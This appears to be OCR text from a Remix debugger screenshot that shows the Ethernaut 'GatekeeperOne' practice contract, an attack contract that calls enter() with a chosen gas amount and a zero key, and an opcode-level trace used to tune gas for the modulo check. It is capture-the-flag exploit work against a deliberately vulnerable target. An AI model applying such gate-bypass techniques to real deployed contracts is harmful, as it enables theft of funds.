 DEBUGGER
DEBUGGER CONFIGURATION
Use generated sources (from Solidity v0.7.2)
0xd012d3b098079a73c4b6bbefacac4103dd3b3d0ca10cb037755d513b4c0d2b16
Stop debugging
Function Stack
Solidity Locals
Solidity State
entrant: 0x0000000000000000000000000000000000000000 address
295 GAS
296 DUP2
297 PUSH2 012e
300 JUMPI
301 INVALID
302 JUMPDEST
303 MOD
Step details
vm trace step: 268
execution step: 73
add memory:
gas: 2
remaining gas: 81661
loaded address: 0xf8e81d47203a594245e36c48e151709f0c19fbe8
Stack
Memory
Storage [Completely Loaded]
Call Stack
Call Data
Global Variables
Return Value
0: Object
Full Storage Changes
Home
test.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.0;
3
4 contract GatekeeperOne {
5
6 address public entrant;
7
8 modifier gateOne() {
9 require(msg.sender != tx.origin);
10 _;
11 }
12
13 modifier gateTwo() {
14 require(gasleft() % 8191 == 0);
15 _;
16 }
17
18 modifier gateThree(bytes8 _gateKey) {
19 require(uint32(uint64(_gateKey)) == uint16(uint64(_gateKey)), "GatekeeperOne: invalid gateThree part one");
20 require(uint32(uint64(_gateKey)) != uint64(_gateKey), "GatekeeperOne: invalid gateThree part two");
21 require(uint32(uint64(_gateKey)) == uint16(tx.origin), "GatekeeperOne: invalid gateThree part three");
22 _;
23 }
24
25 function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {
26 entrant = tx.origin;
27 return true;
28 }
29 }
30
31 contract GatekeeperOneAttack {
32
33 constructor(address GatekeeperOneContractAddress) public {
34 bytes memory encodedParams = abi.encodeWithSignature(("enter(bytes8)"),
35 0x0000000000000000
36 );
37
38 address(GatekeeperOneContractAddress).call{gas: 81910}(encodedParams);
39 }
40 }
0
listen on network
Search with transaction hash or address
creation of GatekeeperOneAttack pending...
[vm] from: 0x5B3...eddC4 to: value: 0 wei data: 0x608...9fbe8 logs: 0 hash: 0xd01...d2b16
Debug